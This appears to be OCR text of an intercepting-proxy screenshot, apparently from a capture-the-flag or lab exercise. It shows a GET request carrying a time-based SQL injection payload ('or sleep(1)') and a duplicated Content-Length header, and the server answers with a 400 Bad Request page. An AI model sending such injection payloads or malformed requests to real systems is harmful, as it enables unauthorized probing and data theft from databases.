 Request
Raw Params Headers Hex
GET /?age=-1%20or%20sleep(1) HTTP/1.1
Host: 111.186.57.43:10601
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Accept-Encoding: gzip, deflate
Content-Length: 0
Content-Length: 0
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Fri, 29 Nov 2019 03:02:29 GMT
Server: Apache/2.4.38 (Debian)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not
understand.<br />
</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 111.186.57.43 Port
10601</address>
</body></html>
? < + > Type a search term 0 matches
Done
469 bytes | 3,142 millis